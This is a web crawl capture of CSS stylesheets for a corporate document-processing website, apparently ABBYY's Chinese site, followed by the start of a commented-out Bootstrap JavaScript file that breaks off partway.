    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%), url("../images/bg-hyperautomation.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
    height: 100%;
    width: 100%;
}

.h-line-dark-red {
    color: red !important;
}

.comma-img {
    position: relative;
    top: 5fpx;
    width: 45px;
}

.list-style-icon > li {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    line-height: 23.2px;
    position: relative;
    margin: 0 0 .25rem;
    padding-left: 30px;
    color: #000000;
}

.list-style-text > li {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    line-height: 23.2px;
    color: #000000;
}

.list-style-icon > li::before {
    position: absolute;
    top: .25rem;
    left: 0;
    display: block;
    content: "";
    border: 1px solid #ff2038;
    border-radius: 50%;
    width: 11px;
    height: 11px;
}

.text-left {
    text-align: left !important;
}

.p-l-5 {
    padding-left: 6px;
}

.request-info {
    font-size: 1.625rem;
    line-height: 33px;
    font-weight: 600;
}

.bg-healthcare {
    background-image: url("../images/healthcare.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-flexicapture-sdk {
    background-image: url("../images/bg-flexicapture-sdk.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-product {
    background-image: url("../images/bg-product.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-faq {
    background-image: url("../images/bg-faq.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-business-process-card01 {
    background-image: url("../images/business-process001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-business-process-card02 {
    background-image: url("../images/business-process002.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-business-process-card03 {
    background-image: url("../images/business-process007.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.products-card-h {
    text-transform: uppercase;
    font-size: 13px;
    font-size: .8125rem;
    line-height: 14px;
    color: #8c8c8c;
    margin-bottom: 22px;
}

.products-card-btn-link {
    border: 1px solid black !important;
    color: #000000 !important;
}

    .products-card-btn-link:hover {
        background-color: #d8d8d8;
    }

.border-r-8 {
    border-radius: 10px;
}

.decoration-underline:hover {
    text-decoration: underline;
}

.odp {
    font-size: 1.625rem;
    line-height: 33px;
}

.main-function > li {
    padding-left: 33px !important;
    font-size: 16px;
    font-size: 1rem;
    line-height: 22px;
    margin-bottom: 22px;
    margin-top: 0;
    position: relative;
    /* list-style-type: none; */
}
/* .main-function>li::before{
    content: "" !important;
    position: absolute;
    left: 0;
    display: inline-block;
    background: url(/images/sprites/bs4n_interface.svg?v=1707490613088) no-repeat -382px -379px;
    background-size: 3903px 3368px;
    width: 22px;
    height: 22px;
} */
.booklet {
    font-size: .8125rem;
    line-height: 14px;
    text-transform: uppercase;
    color: #000000;
}

.accordion-item {
    border-bottom: none !important;
    border-top: 1.31px solid #A6B4BE !important;
}

.accordion-button:not(.collapsed) {
    box-shadow: none !important;
}

.w-40 {
    width: 40px;
}

.download-text {
    background-color: white;
    color: red !important;
}

.boolkit-prev, .boolkit-next {
    background-color: transparent !important;
    border: none;
    cursor: pointer;
    padding: 10px;
    font-size: 18px;
    margin: 0 20px;
}

.bg-yellow {
    background-color: #ffd01e;
}

.boolkit-navigation {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
    justify-content: left;
}

.card-span {
    order: 0;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    font-size: .8125rem;
    line-height: 14px;
    color: #8c8c8c;
    margin-bottom: 11px;
}

.text-decoraion-none {
    text-decoration: none !important;
}

.pricing-table-title {
    /* background-color: #e6e3ef; */
    padding: 22px;
    font-size: 22px;
    font-size: 1.375rem;
    line-height: 33px;
    border-bottom: 1px solid #dedede;
    font-weight: 500;
    text-align: center;
}

.pointer-none {
    cursor: default !important;
}

.bg-pricing-gray {
    background-color: #f5f5f5;
}

.bg-pricing-dark-gray {
    background-color: #e6e3ef;
}

.license-text {
    font-size: 1.0625rem;
    line-height: 22px;
    font-weight: 500;
    padding-bottom: 0 !important;
}

.pricing-list > li {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    line-height: 23.2px;
    list-style: none;
    position: relative;
    padding-bottom: 10px;
}

.pricing-list {
    font-size: 1rem !important;
    line-height: 22px !important;
    list-style: none;
    position: relative;
    padding-bottom: 10px;
}

    .pricing-list > li:before {
        position: absolute;
        content: url(../images/check-b.svg);
        width: 16px;
        height: 12px;
        display: inline-block;
        left: -30px;
    }

.pricing-list-desc {
    font-size: .875rem;
    line-height: 17px;
    color: #8c8c8c;
    margin-top: 6px;
}

.bg-fpdf {
    background-image: url("../images/finereader-pdf.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-mac-pdf {
    background-image: url("../images/mac-pdf001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bgs-creenshot-reader {
    background-image: url("../images/screenshot-reader001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-industory {
    /*background-image: url("../media/xzhm4luf/healthcare.svg");*/
    background-repeat: no-repeat;
    background-size: contain;
    background-position: 90%;
    height: 100%;
    width: 100%;
}

.bg-oem-hero {
    background-image: url("../images/oem001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-sharepoint-hero {
    background-image: url("../images/sharepoint001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-avision-hero {
    background-image: url("../images/avision001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-news-hero {
    background-image: url("../images/news001.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-document-classification-hero {
    background-image: url("../images/document-classification001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-rpa {
    background-image: url("../images/rpa001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-star {
    background-image: url("../images/bg-star.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
}

.bg-fpdf12 {
    background-image: url("../images/fpdf12.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
    height: 100%;
    width: 100%;
}

.bg-rpa-card-bg {
    background-image: url("../images/rpa0011.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.w-220 {
    width: 220px;
}

.border-black {
    border: 1px solid black !important;
}

.finereader-hero {
    font-size: 26px;
}

.mac-pdf-card-img {
    padding: 35px 15px 36px;
}

.basic-55 {
    flex-basis: 55%;
}

.finereader-desc {
    font-size: 2.75rem;
    line-height: 55px;
    font-weight: 400;
}

.img-border-r-6 {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.dark-image {
    filter: grayscale(100%);
}

.border-r-6 {
    border-radius: 6px;
}

.filter-card:hover {
    box-shadow: 0 0 15px rgba(33, 33, 33, .2);
}

.filter-card {
    transition: 0.3s;
}

.h-162 {
    height: 162px;
}

.loadbtn:hover {
    background-color: #ed1c24 !important;
    color: #000000 !important;
    border: none !important;
}

.loadbtn:disabled {
    background-color: lightgray !important;
    color: darkgray !important;
    cursor: not-allowed !important;
}

.filters-cards {
    display: none;
}

.text-black {
    color: #000000;
}

.submit-btn:focus {
    box-shadow: none;
}

.resourses-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}

.resourse-heading-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 700;
    line-height: 29px;
    color: #000000;
}

.resourse-list > li {
    font-family: Noto Sans SC, sans-serif !important;
    font-weight: 300;
    line-height: 35px;
    color: #000000;
}

.finereader-pdf-educate-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 20.41px;
    line-height: 26.9px;
    font-weight: 400;
    color: #000000;
}

.finereader-pdf-educate-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.52px;
    line-height: 18.6px;
    font-weight: 400;
    color: #000000;
}

.w-186 {
    width: 186px;
}

.w-33 {
    width: 33px;
}

.filters-cards:hover .footer-link > span {
    text-decoration: underline !important;
}

.privacy-policy > a {
    font-family: Noto Sans SC, sans-serif !important;
    color: #8c8c8c;
}

.border-left {
    border-left: 1px solid #8c8c8c;
}

.text-light {
    color: #8c8c8c;
}

.slider-card-img {
    height: 240px;
    /* max-height: 240px; */
    background-color: #f5f5f5;
    justify-content: center;
}

.policy-head-para {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.125rem;
    line-height: 1.5rem;
    letter-spacing: .8px;
    font-weight: 400;
}

.privacy-intro {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.625rem;
    line-height: 33px;
    font-weight: 500;
}

.privacy-para {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.125rem;
    line-height: 1.5rem;
    letter-spacing: .8px;
    font-weight: 400;
    color: #000000;
}

.scrolls {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.5rem;
    line-height: 1.875rem;
    font-weight: 600;
}

.policy-list > li {
    font-family: Noto Sans SC, sans-serif !important;
    color: #000000;
    font-size: 1.125rem;
    line-height: 1.5rem;
    letter-spacing: .8px;
    font-weight: 400;
}

.policy-sub-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.25rem;
    line-height: 1.625rem;
    letter-spacing: 1px;
    font-weight: 600;
}
/* a.nav-link.dropdown-toggle.pointer:active {
    color: red !important;
} */
.nav-pills .nav-link.active {
    color: #8c8c8c;
    background-color: transparent;
}

.policy-link-list > li > a {
    font-family: Noto Sans SC, sans-serif !important;
    color: #000000;
    font-size: 1.125rem;
    line-height: 1.5rem;
    letter-spacing: .8px;
    font-weight: 400;
    text-decoration: none;
}

    .policy-link-list > li > a:hover {
        text-decoration: underline;
    }

.card-bg-img {
    position: relative;
    background-color: #8593a9;
    border-radius: 10px;
    overflow: hidden;
    height: 100%;
    width: 100%;
}

    .card-bg-img::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #8593a9;
        z-index: 1;
        transition: opacity 0.3s ease;
    }

    .card-bg-img::after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url("../images/card-bg-img.png");
        background-size: cover;
        background-repeat: no-repeat;
        background-position: 0 0;
        transition: opacity .2s .1s;
        opacity: 1;
        z-index: 2;
    }

    .card-bg-img:hover::before {
        opacity: 0;
    }

    .card-bg-img:hover::after {
        opacity: 0;
    }

.stories-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 24.44px;
    color: #000000;
    position: relative;
    z-index: 2;
}

.stories-title1 {
    font-family: Noto Sans SC, sans-serif !important;
    color: #000000;
    font-size: 1.25rem;
    line-height: 1.625rem;
    letter-spacing: 1px;
    margin: 0 0 .8rem;
    font-weight: 500;
    position: relative;
    z-index: 2;
}

.stories-title2 {
    font-family: Noto Sans SC, sans-serif !important;
    color: #000000;
    font-size: 1.25rem;
    line-height: 1.625rem;
    letter-spacing: 1px;
    margin: 0 0 .8rem;
    font-weight: 500;
    display: none;
}

.card-bg-img:hover .stories-title1 {
    display: none;
}

.card-bg-img:hover .stories-title2 {
    display: block;
}

.stories-footer-link {
    position: absolute;
    bottom: 20px;
    z-index: 3;
    opacity: 0;
}

.card-bg-img:hover .stories-footer-link {
    opacity: 100;
}

.stories-footer-link > span {
    text-decoration: underline;
    margin-top: 10px;
}

.bg-finder {
    /* position: relative;
    overflow: hidden;
    clip-path: url(#svgPathHeroSecondary);
    background-color: #8593a9;
     background: linear-gradient(to right, #F3F4F4 65%,  35%) !important;
    background-image: url("../images/ABI.svg");
    background-repeat: no-repeat;
     background-size: cover; 
    background-size: 41.5% 37.5rem;
    background-position: 117%; */
    background-color: #8593a9;
    /* clip-path: polygon(40% 0, 100% 0%, 100% 100%, 0% 100%); */
    clip-path: polygon(33% 0, 100% 0%, 100% 100%, 0 100%);
    height: 37.5rem;
}

.object-fill-n {
    object-fit: none;
}

.offcanvas-top {
    height: 60% !important;
    max-height: 70vh !important;
}

/* .modal-custom-accordion .accordion-button::after {
    position: absolute;
    left: -4px;
    margin-left: 0; 
    margin-right: auto; 
    transform: rotate(90deg); 
  }
  
  .modal-custom-accordion .accordion-button:not(.collapsed)::after {
    transform: rotate(180deg);
  } */

.stories-details-des {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 29px;
    color: #000000;
}

.stories-details-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 700;
    line-height: 29px;
    color: #000000;
}

.child-link {
    position: relative; /* Ensure it appears above other elements */
    z-index: 2; /* Higher z-index than parent container */
    color: blue;
    text-decoration: underline;
    cursor: pointer;
}

.navbar-nav .dropdown-mega.active a {
    color: red;
}

.parent-link {
    display: block; /* Ensure the parent link covers the card */
    position: relative;
    z-index: 1; /* Lower z-index to prioritize child link */
}

.fs-18 {
    font-size: 18px;
}

.border-r-8 {
    border-radius: 8px;
}

.blog-details {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    line-height: 38px;
    letter-spacing: .8px;
    font-weight: 400;
}

.w-60 {
    width: 50px;
}

.text-black:hover {
    color: #000000;
}

.hover-shadow:hover {
    text-decoration: none;
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .25);
    cursor: pointer;
}

.social-icon-style {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background-color: #000000;
}

.icon-width {
    margin-top: 8px;
    width: 20px;
    height: 28px;
}

.social-icon-style:hover {
    background-color: #ff2039;
}

.social-icon-style:hover {
    background-color: #ff2039;
}

    .social-icon-style:hover svg path {
        fill: #000000;
    }

.mb-10 {
    margin-bottom: 10px;
}

.popover-body {
    /* padding: 6px 33px 0; */
}

.bg_black2 {
    /* background-color: #000; */
    padding: 5px;
    border-radius: 5px 5px 0 0;
}

.popover-title1 {
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
    color: #000;
}

.popover-title2 {
    font-size: 13px;
    line-height: 22px;
    color: #000;
}

.btn-close {
    background-color: white; /* Ensure visibility on a dark background */
}

.popover-content h3 {
    font-size: 1.25rem;
}

.aboutus-text-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 53.12px;
    color: #000000;
}

.fixed-nav {
    position: fixed; /* Fix the navigation to the left */
    top: 0; /* Align it to the top */
    left: 0; /* Align it to the left */
    width: 250px; /* Set a width for the navbar */
    height: 100%; /* Full height */
    overflow-y: auto; /* Allow scrolling if the content is too long */
    background-color: white; /* Background color for visibility */
    border-right: 1px solid #ddd; /* Optional: Add a right border */
    z-index: 1000; /* Ensure it stays above other content */
}

.nav-link.active {
    color: red !important; /* Change the color of the active link */
}

.popover {
    max-width: 100% !important;
}

.bg-feacture-imgs {
    background-image: url("../images/cta-bg-1140x500.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
}

.Edit-organize-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22px;
    font-size: 1.375rem;
    line-height: 33px;
    margin-bottom: 11px;
    font-weight: 500;
    color: #000000;
}

.Edit-organize-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    color: #8c8c8c;
    line-height: 1.5rem;
    letter-spacing: .8px;
    font-weight: 400;
}

.business-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 25.63px;
    font-weight: 500;
    line-height: 37.29px;
    color: #000000;
}

.feacture-b-r {
    border-right: 1px solid #ccc;
}

.licensing-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    color: #000000;
}

.licensing-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    color: #000000;
    line-height: 1.5rem;
    letter-spacing: .8px;
    font-weight: 400;
}

.speci-border-bottom {
    border-bottom: 1px solid #dedede;
}

.disc-b {
    display: inline-block;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #5519ff;
    border: 0 solid #5519ff;
    vertical-align: middle !important;
    font-size: 0;
}

.accord-bg-color {
    background-color: #f5f5f5;
}

.trial-text-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 2.75rem;
    line-height: 55px;
    font-weight: 400;
    color: #000000;
}

.text-blue {
    color: #5519ff;
}

.table-th {
    font-family: Noto Sans SC, sans-serif !important;
    line-height: 22px;
    font-weight: 600;
    font-size: 16px;
    color: #000000;
}

.text-nowrap {
    text-wrap: nowrap !important;
}

.fs-17 {
    font-size: 17px !important;
    font-weight: 500;
    color: #000000;
}

.fs-14 {
    font-size: 14px !important;
}

.text-dk-gray {
    color: #8c8c8c !important
}

.form-title2 {
    font-family: CoFo Gothic VF;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
}

.form-check-label {
    font-family: CoFo Gothic VF;
    font-size: 18px;
    line-height: 27px;
    color: #000000;
}

.form-control::placeholder {
    color: #000000; /* Sets the placeholder text color to black */
}

.form-desc2 {
    font-family: CoFo Gothic VF;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
}

.volume-licensing {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 2.75rem;
    line-height: 55px;
    font-weight: 400;
}

.demo-text-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 34px;
    line-height: 55px;
    font-weight: 400;
    color: #000000;
}

.demo-text-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #000000;
}

.about-us-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 24px;
    line-height: 24.5px;
    font-weight: 400;
    color: #000000;
}

.about-us-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    line-height: 16.3px;
    font-weight: 400;
    color: #000000;
}

.about-us-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16.83px;
    line-height: 27.3px;
    font-weight: 400;
    color: #000000 !important;
}

.Contact-ABBYY-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    line-height: 33px;
    font-weight: 400;
    color: #000000;
}

.Contact-ABBYY-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    line-height: 45px;
    font-weight: 400;
    color: #000000;
}

.ABBYY-honors-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    line-height: 29px;
    font-weight: 400;
    color: #000000;
}

.ABBYY-honors-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    line-height: 39px;
    font-weight: 400;
    color: #000000;
}

.top-header-links {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.0625rem;
    line-height: 22px;
    font-weight: 500;
    color: #000000 !important;
    text-decoration: none;
}

.top-header-links-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14px;
    font-size: .875rem;
    line-height: 17px;
    color: #8c8c8c;
}

.top-header-links:hover {
    text-decoration: underline;
}

.top-dropdown-men-width {
    left: 0 !important;
    right: auto !important;
    width: 350px !important;
}

.cookie-policy-text-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.3rem;
    line-height: 1.875rem;
    font-weight: 600;
    color: #000000;
}

.cookie-policy-text-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 1.125rem;
    line-height: 1.5rem;
    letter-spacing: .8px;
    font-weight: 400;
    color: #000000;
}

.line-hei-35 {
    line-height: 35px !important;
}

.w-44 {
    width: 44px;
}

.h-44 {
    height: 44px;
}

.fs-26 {
    font-size: 26px !important;
}

.line-h-27 {
    line-height: 27px;
}

.para-text-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    line-height: 29px;
    font-weight: 700;
    color: black;
}

.para-text-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    line-height: 29px;
    font-weight: 500;
    color: black;
}

.dark-green {
    color: #3cb873;
}

.fs-17 {
    font-size: 17px;
}

.custom-btn-width {
    min-height: 2rem; /* Set a consistent minimum height for all buttons */
    white-space: normal;
}

.flowing-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    line-height: 46px;
    font-weight: 500;
    color: #000000;
}

.text-blue {
    color: blue !important;
}

.cursor-not-allowed {
    cursor: not-allowed;
}

.accor-sub-numer {
    padding-left: 5px;
    background-color: #F3F4F4;
    padding-right: 5px;
    border-radius: 30%;
}

button.navbar-toggler {
    box-shadow: none !important;
}

.w-44 {
    width: 44px;
}

.h-44 {
    height: 44px;
}

.w-77 {
    width: 77px;
}

.h-77 {
    height: 77px;
}

@media (max-width:992px) {
    .custom-modal {
        width: 100% !important;
        margin: auto;
    }

    .modal-dialog {
        max-width: 90% !important;
        margin: 1.75rem auto;
    }

    .service-hero {
        height: auto !important;
    }

    .main-image {
        width: 100%;
        height: auto;
    }

    .clipped-div {
        clip-path: polygon(95px 0%, 100% 0, 100% 99%, 0% 100%);
        -webkit-clip-path: polygon(95px 0%, 100% 0, 100% 99%, 0% 100%);
        overflow: hidden;
        position: relative;
    }

    .main-image {
        object-fit: cover;
        height: 100%;
        object-position: 61% 100%;
    }

    .overlay-image {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        object-fit: cover;
        pointer-events: none;
    }

    .h-300 {
        height: 300px !important;
    }

    .w-md-100 {
        width: 100%;
    }

    .padding-md-0 {
        padding: 0px;
    }
}

@media (min-width:993px) {
    .modal-dialog {
        max-width: 75% !important;
        margin: 1.75rem auto;
    }
}

@media (max-width:480px) {
    .top-dropdown-men-width {
        left: 0 !important;
        right: auto !important;
        width: 250px !important;
    }
}

@media (min-width:768px) {
    .pt-88-lg {
        padding-top: 85px;
    }

    .position-md-relative {
        position: relative;
    }

    .position-md-absolute {
        position: absolute;
    }

    .bottom-md-0 {
        bottom: 0px;
    }
}

@media (min-width: 992px) and (max-width: 1600px) {
    .custom-container .container {
        width: 100%;
        max-width: 100%;
        margin-left: 3.7rem;
    }
}

.header-bg-clor {
    background-color: white;
}

@media (max-width:768px) {
    .bg-healthcare {
        background-image: none !important;
    }

    .bg-flexicapture-sdk {
        background-image: none !important;
    }

    .p-header-sm-0 {
        padding-left: 0px;
        padding-right: 0px;
    }

    .offcanvas-top {
        height: 100% !important;
        max-height: 100vh !important;
    }

    .p-mb-4 {
        bottom: 4px !important;
    }

    .bg-rpa {
        background-image: none;
    }

    .bg-oem-hero {
        background-image: none;
    }

    .bg-industory {
        background-image: none;
    }

    .slider-card-img {
        height: auto !important;
        /* max-height: auto !important; */
    }
}

@media (min-width:991.9px) {
    .position-top {
        position: relative;
        top: 80px;
    }

    .service-hero {
        height: 100%;
    }

    .right-57 {
        right: 57px;
    }

    .h-297 {
        height: 297px;
    }

    .img-fit-cover {
        height: 100%;
        object-fit: cover;
    }

    .clipped-div {
        clip-path: polygon(95px 0%, 100% 0, 100% 99%, 0% 100%);
        -webkit-clip-path: polygon(95px 0%, 100% 0, 100% 99%, 0% 100%); /* Add WebKit support */
        overflow: hidden; /* Prevent any part of the image from spilling out */
        position: relative; /* Ensure the container maintains its layout */
    }

    .main-image {
        object-fit: cover; /* Ensure the image fills the container proportionally */
        height: 100%;
        object-position: 61% 100%;
    }

    .obj-fit-lr {
        object-fit: cover; /* Ensure the image fills the container proportionally */
        height: 100%;
        /* object-position: 61% 100%; */
    }

    .overlay-image {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        object-fit: cover; /* Keep the overlay aligned with the main image */
        pointer-events: none; /* Prevent interaction with the overlay */
    }

    .position-sm-relat {
        position: relative;
    }

    .position-sm-abs {
        position: absolute;
    }

    .w-lg-43 {
        width: 43.5%;
    }
}

@media (min-width:576px) {
    .imgcard04 {
        width: 80%;
    }
}

.text-white {
    color: white !important;
}

.main-image {
    object-fit: cover; /* Ensures the image scales without stretching */
    width: 100%; /* Ensures the image takes full width of its container */
    height: auto; /* Maintains aspect ratio */
}

@media (min-width:992px) {
    .task-mining, .legal-task, .business-automation-title, .processing-smarter-title {
        height: 4rem;
    }
}

@media (min-width: 992px) and (max-width: 1440px) {
    .main-image {
        width: 80%; /* Adjust width for medium-sized screens */
        height: auto;
    }
}

@media (min-width: 1441px) {
    .main-image {
        width: 50%; /* Adjust width for larger screens */
        height: auto;
    }
}

@media (min-width: 2560px) and (max-width: 5120px) {
    .padding-l-9 {
        padding-left: 23%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.abbyy.cn/css/video-module.css
body_size: 1051
content:


.video-content {
    padding: 40px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
}
.row-component {
    display: flex;
    flex-wrap: wrap;
}
    .video-content h2 {
        font-size: 38px;
        margin-bottom: 24px;
        width: 100%;
        font-family: Noto Sans SC, sans-serif;
    }

    .video-content p {
        font-size: 18px;
        line-height: 24px;
        letter-spacing: 1px;
    }

.video-container {
    background: #F3F4F4;
    box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.25);
}

.video-image {
    padding: 0;
}

.video-link {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.videopopup .modal-content {
    padding: 3rem 1rem 1rem;
    border: 0;
}

.videopopup .modal-header {
    position: absolute;
    right: 1rem;
    top: 1rem;
    z-index: 1;
    padding: 0;
}

.videopopup .modal-body {
    padding: 0rem;
}

.videopopup .btn-close {
    opacity: 1;
    padding: 0 !important;
    width: 32px;
    height: 32px;
    box-shadow: none;
}

.carousel-control-nav .carousel-indicators {
    position: static;
    width: fit-content;
    margin: 0;
}

.carousel-control-nav {
    padding: 0;
    margin-top: 27px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 0px 15px;
    margin-bottom: 30px;
}

    .carousel-control-nav .carousel-control-next, .carousel-control-nav .carousel-control-prev {
        position: static;
        opacity: 1 !important;
        width: fit-content;
        display: flex;
        align-items: center;
    }


    .carousel-control-nav .carousel-control-next {
        transform: rotate(-180deg);
    }

        .carousel-control-nav .carousel-control-next .carousel-control-next-icon svg path {
            stroke: #FF2038;
        }


    .carousel-control-nav .carousel-control-next-icon, .carousel-control-prev-icon {
        width: auto;
        height: auto;
            display: flex
;
    align-items: center;
    }

        .carousel-control-nav .carousel-control-next-icon svg path, .carousel-control-nav .carousel-control-prev-icon svg path {
            transition: all .4s ease;
        }

    .carousel-control-nav .carousel-control-next:hover .carousel-control-next-icon svg path {
        stroke: #CCCCCC;
    }

    .carousel-control-nav .carousel-control-prev:hover .carousel-control-prev-icon svg path {
        stroke: #FF2038;
    }

    .carousel-control-nav .carousel-indicators {
        margin: 0;
        padding: 0;
        border-radius: 50%;
        display: flex;
        flex-wrap: wrap;
        gap: 10px;
    }
.carousel-inner {
    
    padding: 10px;
     margin: 0; 
}
        .carousel-control-nav .carousel-indicators [data-bs-target] {
            width: 11px;
            height: 11px;
            padding: 0;
            margin: 0;
            flex: inherit;
            border: 1px solid #000;
            border-radius: 50%;
            opacity: 1;
            transition: all .4s ease;
                cursor: pointer;
        }

        .carousel-control-nav .carousel-indicators .active {
            background: #000;
        }

        .carousel-control-nav .carousel-indicators [data-bs-target]:hover {
            background: #000;
        }

    .carousel-control-nav .carousel-container {
        margin-bottom: 1.5rem;
    }
.video-image img {
    object-fit: cover;
}

.carousel-control-nav .carousel-control-next-icon svg, .carousel-control-nav .carousel-control-prev-icon svg {
    max-height: 14px;
}
@media(max-width:767px) {
    .flex-row-reverse .video-content {
        order: 2;
    }

    .flex-row-reverse .video-image {
        order: 1;
        width: 100%;
    }
    .carousel-inner {
    
    padding: 0px;
}

.video-image{
    width: 100%;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.abbyy.cn/js/bootstrap.js
body_size: 39700
content:
// /*!
//   * Bootstrap v4.3.1 (https://getbootstrap.com/)
//   * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
//   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
//   */
// (function (global, factory) {
//   typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery'), require('popper.js')) :
//     typeof define === 'function' && define.amd ? define(['exports', 'jquery', 'popper.js'], factory) :
//       (global = global || self, factory(global.bootstrap = {}, global.jQuery, global.Popper));
// }(this, function (exports, $, Popper) {
//   'use strict';

//   $ = $ && $.hasOwnProperty('default') ? $['default'] : $;
//   Popper = Popper && Popper.hasOwnProperty('default') ? Popper['default'] : Popper;

//   function _defineProperties(target, props) {
//     for (var i = 0; i < props.length; i++) {
//       var descriptor = props[i];
//       descriptor.enumerable = descriptor.enumerable || false;
//       descriptor.configurable = true;
//       if ("value" in descriptor) descriptor.writable = true;
//       Object.defineProperty(target, descriptor.key, descriptor);
//     }
//   }

//   function _createClass(Constructor, protoProps, staticProps) {
